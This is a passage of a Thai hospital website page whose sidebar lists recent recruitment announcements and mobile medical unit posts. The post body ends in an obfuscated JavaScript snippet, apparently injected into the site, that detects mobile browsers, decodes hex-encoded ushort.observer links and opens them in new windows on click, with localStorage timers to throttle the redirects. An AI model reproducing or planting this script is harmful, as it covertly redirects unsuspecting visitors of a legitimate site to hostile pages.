_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x49\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4d\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
			</div>

	<footer class="entry-footer">
			</footer>
</article>

			
			
		
		</main><!-- #main -->
	<div style='display:none'>ออกแบบโดย dsite.in.th</div>	</div><!-- #primary -->

<aside id="rightbar" class="widget-area -rightbar">
	<aside id="siteorigin-panels-builder-5" class="widget widget_siteorigin-panels-builder"><div id="pl-w6495ea21ef920"  class="panel-layout" ><div id="pg-w6495ea21ef920-0"  class="panel-grid panel-no-style" ><div id="pgc-w6495ea21ef920-0-0"  class="panel-grid-cell" ><div id="panel-w6495ea21ef920-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><?php
echo get_the_post_thumbnail( $post_id, "medium");
?></p>
</div>
</div></div><div id="panel-w6495ea21ef920-0-0-1" class="so-panel widget widget_smartslider3" data-index="1"><div class="n2-section-smartslider fitvidsignore " data-ssid="3" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-3-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-3" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/rightmenu01.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/rightmenu01.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 345 160" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="33" data-slide-public-id="1" data-title="rightmenu01" class="n2-ss-slide n2-ow  n2-ss-slide-33"><div role="note" class="n2-ss-slide--focus" tabindex="-1">rightmenu01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-UEkTvjnYEq83" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="33" data-slide-public-id="2" aria-hidden="true" data-title="rightmenu01" class="n2-ss-slide n2-ow  n2-ss-slide-33"><div role="note" class="n2-ss-slide--focus" tabindex="-1">rightmenu01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-kEoBK4ikBRd4" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div><div id="panel-w6495ea21ef920-0-0-2" class="so-panel widget widget_siteorigin-panels-postloop panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-w6495ea21ef920-0-0-2" ><h3 class="widget-title">เนื้อหาล่าสุด</h3><article id="post-2676" class="seed-col post-2676 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2676/" title="Permalink to ประกาศบัญชีรายชื่อผู้สอบผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างเหมาบริการ (นายช่างเทคนิค)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศบัญชีรายชื่อผู้สอบผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างเหมาบริการ (นายช่างเทคนิค)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2676/" rel="bookmark">ประกาศบัญชีรายชื่อผู้สอบผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างเหมาบริการ (นายช่างเทคนิค)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2676/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T14:10:44+07:00">30 ธ.ค. 2568</time><time class="updated" datetime="2025-12-30T14:10:45+07:00">30 ธ.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2671" class="seed-col post-2671 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2671/" title="Permalink to Internal Survey เตรียมพร้อมรับการประเมิน HA" rel="bookmark">
				<img width="350" height="262" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2025/12/internal_survey-350x262.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2671/" rel="bookmark">Internal Survey เตรียมพร้อมรับการประเมิน HA</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2671/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-23T16:17:08+07:00">23 ธ.ค. 2568</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99/" rel="category tag">กิจกรรมภายใน</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2664" class="seed-col post-2664 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2664/" title="Permalink to ประกาศโรงพยาบาลรายชื่อผู้มีสิทธิเข้ารับการคัดเลือกประเมินสมรรถนะ และกำหนดวัน เวลา สถานที่ (ตำแหน่งนายช่างเทคนิค)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศโรงพยาบาลรายชื่อผู้มีสิทธิเข้ารับการคัดเลือกประเมินสมรรถนะ และกำหนดวัน เวลา สถานที่ (ตำแหน่งนายช่างเทคนิค)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2664/" rel="bookmark">ประกาศโรงพยาบาลรายชื่อผู้มีสิทธิเข้ารับการคัดเลือกประเมินสมรรถนะ และกำหนดวัน เวลา สถานที่ (ตำแหน่งนายช่างเทคนิค)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2664/" rel="bookmark"><time class="entry-date published" datetime="2025-12-19T08:27:01+07:00">19 ธ.ค. 2568</time><time class="updated" datetime="2025-12-22T08:41:15+07:00">22 ธ.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2656" class="seed-col post-2656 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2656/" title="Permalink to ประกาศรับสมัครบุคคลเพื่อคัดเลือกเป็นลูกจ้างเหมาบริการ (นายช่างเทคนิค จำนวน 1 อัตรา)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศรับสมัครบุคคลเพื่อคัดเลือกเป็นลูกจ้างเหมาบริการ (นายช่างเทคนิค จำนวน 1 อัตรา)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2656/" rel="bookmark">ประกาศรับสมัครบุคคลเพื่อคัดเลือกเป็นลูกจ้างเหมาบริการ (นายช่างเทคนิค จำนวน 1 อัตรา)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2656/" rel="bookmark"><time class="entry-date published" datetime="2025-12-08T09:08:30+07:00">8 ธ.ค. 2568</time><time class="updated" datetime="2025-12-08T09:18:37+07:00">8 ธ.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2642" class="seed-col post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2642/" title="Permalink to หน่วยแพทย์เคลื่อนที่ โรงพยาบาลเฉลิมพระเกียรติ" rel="bookmark">
				<img width="350" height="262" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2025/12/onepage20251127-350x262.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2642/" rel="bookmark">หน่วยแพทย์เคลื่อนที่ โรงพยาบาลเฉลิมพระเกียรติ</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2642/" rel="bookmark"><time class="entry-date published" datetime="2025-11-27T13:35:02+07:00">27 พ.ย. 2568</time><time class="updated" datetime="2025-12-01T13:35:51+07:00">1 ธ.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99/" rel="category tag">กิจกรรมภายใน</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2636" class="seed-col post-2636 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2636/" title="Permalink to หน่วยแพทย์เคลื่อนที่ โรงพยาบาลเฉลิมพระเกียรติ" rel="bookmark">
				<img width="350" height="262" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2025/12/onepage20251126-350x262.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2636/" rel="bookmark">หน่วยแพทย์เคลื่อนที่ โรงพยาบาลเฉลิมพระเกียรติ</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2636/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T13:32:19+07:00">26 พ.ย. 2568</time><time class="updated" datetime="2025-12-01T13:34:20+07:00">1 ธ.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99/" rel="category tag">กิจกรรมภายใน</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2614" class="seed-col post-2614 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2614/" title="Permalink to ประกาศบัญชีรายชื่อผู้ผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างชั่วคราว (นักกายภาพบำบัด, พยาบาลวิชาชีพ)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศบัญชีรายชื่อผู้ผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างชั่วคราว (นักกายภาพบำบัด, พยาบาลวิชาชีพ)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2614/" rel="bookmark">ประกาศบัญชีรายชื่อผู้ผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างชั่วคราว (นักกายภาพบำบัด, พยาบาลวิชาชีพ)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2614/" rel="bookmark"><time class="entry-date published" datetime="2025-11-08T09:03:06+07:00">8 พ.ย. 2568</time><time class="updated" datetime="2025-11-10T09:09:06+07:00">10 พ.ย. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2608" class="seed-col post-2608 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2608/" title="Permalink to ประกาศรายชื่อผู้มีสิทธิเข้ารับการคัดเลือกประเมินสมรรถนะ และกำหนดวัน เวลา สถานที่ในการประเมิน (นักกายภาพบำบัด,พยาบาลวิชาชีพ)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศรายชื่อผู้มีสิทธิเข้ารับการคัดเลือกประเมินสมรรถนะ และกำหนดวัน เวลา สถานที่ในการประเมิน (นักกายภาพบำบัด,พยาบาลวิชาชีพ)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2608/" rel="bookmark">ประกาศรายชื่อผู้มีสิทธิเข้ารับการคัดเลือกประเมินสมรรถนะ และกำหนดวัน เวลา สถานที่ในการประเมิน (นักกายภาพบำบัด,พยาบาลวิชาชีพ)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2608/" rel="bookmark"><time class="entry-date published" datetime="2025-11-03T20:48:44+07:00">3 พ.ย. 2568</time><time class="updated" datetime="2025-11-03T20:52:18+07:00">3 พ.ย. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2604" class="seed-col post-2604 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
			<a href="https://chaloemphrakiathospital-nst.org/2604/" title="Permalink to ประกาศบัญชีรายชื่อผู้สอบผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างชั่วคราวเงินนอกงบประมาณ (ตําแหน่งนักกายภาพบําบัด)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศบัญชีรายชื่อผู้สอบผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างชั่วคราวเงินนอกงบประมาณ (ตําแหน่งนักกายภาพบําบัด)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2604/" rel="bookmark">ประกาศบัญชีรายชื่อผู้สอบผ่านคัดเลือกได้เพื่อเข้ารับการจัดจ้างเป็นลูกจ้างชั่วคราวเงินนอกงบประมาณ (ตําแหน่งนักกายภาพบําบัด)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2604/" rel="bookmark"><time class="entry-date published" datetime="2025-10-30T14:39:42+07:00">30 ต.ค. 2568</time><time class="updated" datetime="2025-10-30T14:41:33+07:00">30 ต.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-2596" class="seed-col post-2596 post type-post status-publish format-standard hentry category-9">
	<div class="content-item -list">
		<div class="pic">
